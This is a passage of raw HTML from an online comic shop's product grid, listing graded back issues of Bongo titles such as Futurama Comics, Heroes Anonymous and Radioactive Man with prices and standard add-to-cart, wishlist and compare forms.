                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/futurama-comics-2000-16-6-0-fn.html">
                                Futurama Comics (2000) #  16 (6.0-FN)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="140409" data-price-box="product-id-140409">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-140409"                data-price-amount="9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€9.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Futurama Comics (2000) #  16 (6.0-FN)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/140409/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="140409">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":140409,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"140409","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_157160"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/futurama-comics-special-edition-mini-comic-2004-0-9-2-nm-ashcan.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-157160">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/f/u/futurama_mini_adventure.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Futurama&#x20;Comics&#x20;Special&#x20;Edition&#x20;Mini-Comic&#x20;&#x28;2004&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;0&#x20;&#x28;9.2-NM&#x29;&#x20;Ashcan"/></span>
</span>
<style>.product-image-container-157160 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-157160 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-157160 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/futurama-comics-special-edition-mini-comic-2004-0-9-2-nm-ashcan.html">
                                Futurama Comics Special Edition Mini-Comic (2004) #   0 (9.2-NM) Ashcan                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="157160" data-price-box="product-id-157160">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-157160"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Futurama Comics Special Edition Mini-Comic (2004) #   0 (9.2-NM)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/157160/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="157160">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":157160,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"157160","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_32229"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/heroes-anonymous-2003-2-6-0-fn.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-32229">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/2/_/2_111.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Heroes&#x20;Anonymous&#x20;&#x28;2003&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;2&#x20;&#x28;6.0-FN&#x29;"/></span>
</span>
<style>.product-image-container-32229 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-32229 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-32229 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/heroes-anonymous-2003-2-6-0-fn.html">
                                Heroes Anonymous (2003) #   2 (6.0-FN)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="32229" data-price-box="product-id-32229">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32229"                data-price-amount="2"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€2.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="HA-2003-002FN"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/32229/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="32229">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":32229,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"32229","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_32230"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/heroes-anonymous-2003-3-6-0-fn.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-32230">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/3/_/3_81_5.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Heroes&#x20;Anonymous&#x20;&#x28;2003&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;3&#x20;&#x28;6.0-FN&#x29;"/></span>
</span>
<style>.product-image-container-32230 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-32230 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-32230 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/heroes-anonymous-2003-3-6-0-fn.html">
                                Heroes Anonymous (2003) #   3 (6.0-FN)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="32230" data-price-box="product-id-32230">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32230"                data-price-amount="2"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€2.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="HA-2003-003FN"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/32230/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="32230">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":32230,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"32230","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_32231"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/heroes-anonymous-2003-4-6-0-fn.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-32231">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/4/_/4_76_6.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Heroes&#x20;Anonymous&#x20;&#x28;2003&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;4&#x20;&#x28;6.0-FN&#x29;"/></span>
</span>
<style>.product-image-container-32231 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-32231 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-32231 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/heroes-anonymous-2003-4-6-0-fn.html">
                                Heroes Anonymous (2003) #   4 (6.0-FN)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="32231" data-price-box="product-id-32231">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32231"                data-price-amount="2"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€2.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="HA-2003-004FN"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/32231/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="32231">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":32231,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"32231","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_32239"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/radioactive-man-1993-88-6-0-fn.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-32239">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/2/_/2_111_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Radioactive&#x20;Man&#x20;&#x28;1993&#x29;&#x20;&#x23;&#x20;&#x20;88&#x20;&#x28;6.0-FN&#x29;"/></span>
</span>
<style>.product-image-container-32239 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-32239 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-32239 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/radioactive-man-1993-88-6-0-fn.html">
                                Radioactive Man (1993) #  88 (6.0-FN)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="32239" data-price-box="product-id-32239">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32239"                data-price-amount="4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="RM-1993-088FN"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/32239/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="32239">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":32239,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"32239","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_139891"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/radioactive-man-2000-7-7-0-fvf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-139891">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/7/_/7_89_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Radioactive&#x20;Man&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;7&#x20;&#x28;7.0-FVF&#x29;"/></span>
</span>
<style>.product-image-container-139891 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-139891 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-139891 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/radioactive-man-2000-7-7-0-fvf.html">
                                Radioactive Man (2000) #   7 (7.0-FVF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="139891" data-price-box="product-id-139891">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-139891"                data-price-amount="14"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€14.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Radioactive Man (2000) #   7 (7.0-FVF)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/139891/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="139891">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":139891,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"139891","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_139892"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/radioactive-man-2000-7-7-5-vf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-139892">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/7/_/7_89_3.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Radioactive&#x20;Man&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;7&#x20;&#x28;7.5-VF-&#x29;"/></span>
</span>
<style>.product-image-container-139892 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-139892 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-139892 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/radioactive-man-2000-7-7-5-vf.html">
                                Radioactive Man (2000) #   7 (7.5-VF-)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="139892" data-price-box="product-id-139892">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-139892"                data-price-amount="15"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€15.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Radioactive Man (2000) #   7 (7.5-VF-)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/139892/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="139892">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":139892,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"139892","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_140491"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/roswell-little-green-man-1996-1-7-0-fvf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-140491">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/r/o/roswell_little_green_man_1996_issue_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Roswell&#x20;Little&#x20;Green&#x20;Man&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;1&#x20;&#x28;7.0-FVF&#x29;"/></span>
</span>
<style>.product-image-container-140491 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-140491 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-140491 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/roswell-little-green-man-1996-1-7-0-fvf.html">
                                Roswell Little Green Man (1996) #   1 (7.0-FVF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="140491" data-price-box="product-id-140491">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-140491"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Roswell Little Green Man (1996) #   1 (7.0-FVF)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/140491/"
                                              data-mage-init='{"catalogAddToCart": {}}'
